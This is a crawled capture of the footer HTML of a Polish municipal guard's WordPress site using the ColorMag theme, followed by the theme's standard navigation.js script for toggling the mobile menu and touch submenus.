			<div class="copyright">Prawa autorskie &copy; 2025 <a href="http://sg.pruszczgdanski.pl/" title="             Straż Gminna Gminy Pruszcz Gdański                         " ><span>             Straż Gminna Gminy Pruszcz Gdański                         </span></a>. Wszystkie prawa zastrzeżone.<br>Motyw: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> stworzony przez ThemeGrill. Wspierane przez <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/jquery.bxslider.js?ver=2.1.8' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.js?ver=2.1.8' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.js?ver=2.1.8' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/navigation.js?ver=2.1.8' id='colormag-navigation-js'></script>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=2.1.8' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/skip-link-focus-fix.js?ver=2.1.8' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/colormag-custom.js?ver=2.1.8' id='colormag-custom-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/navigation.js?ver=2.1.8
body_size: 1177
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */

(
	function () {
		var container, button, menu, links, i, len;

		container = document.getElementById( 'site-navigation' );
		if ( ! container ) {
			return;
		}

		button = container.getElementsByClassName( 'menu-toggle' )[0];
		if ( 'undefined' === typeof button ) {
			return;
		}

		menu = container.getElementsByTagName( 'ul' )[0];

		// Hide menu toggle button if menu is empty and return early.
		if ( 'undefined' === typeof menu ) {
			button.style.display = 'none';
			return;
		}

		menu.setAttribute( 'aria-expanded', 'false' );
		if ( - 1 === menu.className.indexOf( 'nav-menu' ) ) {
			menu.className += 'nav-menu';
		}

		button.onclick = function () {
			if ( - 1 !== container.className.indexOf( 'main-small-navigation' ) ) {
				container.className = container.className.replace( 'main-small-navigation', 'main-navigation' );
				button.setAttribute( 'aria-expanded', 'false' );
				menu.setAttribute( 'aria-expanded', 'false' );
			} else {
				container.className = container.className.replace( 'main-navigation', 'main-small-navigation' );
				button.setAttribute( 'aria-expanded', 'true' );
				menu.setAttribute( 'aria-expanded', 'true' );
			}
		};

		// Get all the link elements within the menu.
		links = menu.getElementsByTagName( 'a' );

		// Each time a menu link is focused or blurred, toggle focus.
		for ( i = 0, len = links.length; i < len; i ++ ) {
			links[i].addEventListener( 'focus', toggleFocus, true );
			links[i].addEventListener( 'blur', toggleFocus, true );
		}

		/**
		 * Sets or removes .focus class on an element.
		 */
		function toggleFocus() {
			var self = this;

			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( - 1 === self.className.indexOf( 'nav-menu' ) ) {

				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					if ( - 1 !== self.className.indexOf( 'focus' ) ) {
						self.className = self.className.replace( ' focus', '' );
					} else {
						self.className += ' focus';
					}
				}

				self = self.parentElement;
			}
		}

		/**
		 * Toggles `focus` class to allow submenu access on tablets.
		 */
		(
			function ( container ) {
				var touchStartFn, i,
				    parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

				if ( 'ontouchstart' in window && window.matchMedia( '(min-width: 768px)' ).matches ) {
					touchStartFn = function ( e ) {
						var menuItem = this.parentNode, i;

						if ( ! menuItem.classList.contains( 'focus' ) ) {
							e.preventDefault();
							for ( i = 0; i < menuItem.parentNode.children.length; ++ i ) {
								if ( menuItem === menuItem.parentNode.children[i] ) {
									continue;
								}

								menuItem.parentNode.children[i].classList.remove( 'focus' );
							}
							menuItem.classList.add( 'focus' );
						} else {
							menuItem.classList.remove( 'focus' );
						}
					};

					for ( i = 0; i < parentLink.length; ++ i ) {
						parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
					}
				}
			}( container )
		);
	}
)();
